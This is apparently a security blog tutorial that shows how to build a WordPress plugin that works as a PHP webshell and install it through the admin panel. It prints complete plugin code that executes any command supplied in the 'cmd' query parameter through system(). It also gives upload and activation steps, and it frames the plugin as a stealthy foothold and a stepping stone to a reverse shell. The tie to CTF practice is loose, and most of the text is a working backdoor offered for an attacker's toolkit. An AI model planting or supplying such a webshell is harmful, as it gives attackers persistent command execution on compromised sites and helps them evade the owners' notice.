Create a Wordpress Webshell Plugin

Webshells are a really useful stepping stone on the path to a proper reverse shell. The idea is that they use popular scripting based approaches such as PHP to accept some parameters in a GET request. That data then gets executed as a system level command - i.e. against the underlying operating system used by the web site.
The types of activity you can perform are dependent on the privileges associated with the account running the web server. So, highly unlikely to be a direct way to getting root then, but still, a useful way of establishing a foothold. For instance, you might use a webshell to transfer files that could perform local reconaissance. Perhaps you may use a webshell to return a reverse shell back to your attacking computer.
Using a webshell depends on you being able to get code onto a web server. Perhaps you might have found an insecure file upload facility that enables you to upload some sort of webshell. Alternatively, an admin may have left a 'hidden' admin console that can be forced to do what you want.
In a Wordpress scenario, you might have struck lucky and found some admin creds for management console, which could allow you to dump a reverse shell script into a '404 template'. While that might work, it would get noticed incredibly quickly - so many reverse shells could be getting returned to an attacker IP address, simply due to people fat-fingering a web page address.
Wordpress has it's own plugin system to extend system functionality. Well, with a little PHP code and careful choice of naming conventions, you might just blend in for a while longer.
Assumptions
You have already gained administrative control of a Wordpress installation.
Creating the webshell plugin
Creating a webshell plugin is very easy to do, so long as you follow a specific template that I have provided below. The code can also be downloaded from my github repo here:
<?php
/**
* Plugin Name: WonderfulWebshell
* Plugin URI: https://github.com/jckhmr/wonderfullwebshell
* Description: Wordpress webshell used for demo purposes only
* Version: 1.0
* Author: jckhmr
* Author URI: https://jckhmr.net
* License: https://nosuchlicense
*/
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
The comments are really the metatdata fields that Wordpress requires. Pretty explanatory stuff. The 'if' component is really simple - it looks for a querystring parameter called 'cmd'. A 'system' command is then executed per the supplied value of 'cmd'. In essence, the malicious plugin is a webshell that will execute commands at the operating system level.
Zipping up the plugin
You need to zip the file up .... i.e. in my case since I used the very imaginative php filename of 'plug.php', the corresponding zip file was called 'plug.zip'.
Uploading the plugin
To get the webshell plugin working in Wordpress, the following steps apply (I assume you are still logged into the admin control panel):
- on the control menu at the left, click 'Plugins' and then 'Add New'
- Click on 'Upload Plugin'
- Click on 'Browse ...'

- Find and select the required filed, followed by clicking on the 'Open' button (the top-right corner of the file dialog).

- Click the 'Install Now' button
- Click the 'Activate Plugin' button.
- Underneath the title of the plugin, click on the 'Activate' link
Using the plugin
To see the webshell plugin in action, take a a look at the Lazy Sysadmin writeup.
Hopefully you find the plugin a useful addition to your toolkit. I'd be grateful for your feedback/comments/suggestions. You can find me on twitter: @jckhmr_t
Article Photo: Kevin Ku, pexels.com
